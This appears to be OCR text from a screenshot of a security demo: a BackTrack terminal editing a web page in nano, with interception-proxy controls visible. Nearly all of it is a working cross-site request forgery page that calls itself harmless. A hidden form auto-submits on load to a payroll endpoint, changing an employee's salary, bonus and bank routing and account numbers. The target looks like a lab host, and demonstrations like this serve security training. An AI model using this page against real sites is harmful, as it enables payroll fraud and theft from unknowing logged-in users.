 root@bt: ~
File Edit View Terminal Help
GNU nano 2.2.2 File: /var/www/index.html
<html><body><h1>Welcome to some other site!</h1>
<p>Nothing on this site is remotely suspicious!</p>
<form name="csrf" action="http://ems.vulnco.net/updatepayroll.php"
method="POST">
<input type="hidden" name='id' value='7'>
<input type="hidden" name='salary' value='90000'>
<input type="hidden" name='bonus' value='15000'>
<input type="hidden" name='routing' value='14300003'>
<input type="hidden" name='accountnum' value='131032123'>
</form>
<script>document.csrf.submit();</script>
</body></html>
[ Read 14 lines ]
^G Get Help^O WriteOut^R Read Fil^Y Prev Pag^K Cut Text^C Cur Pos
^X Exit ^J Justify ^W Where Is^V Next Pag^U UnCut Te^T To Spell
intercept options history
forward drop intercept is on action
raw params headers hex
+ < >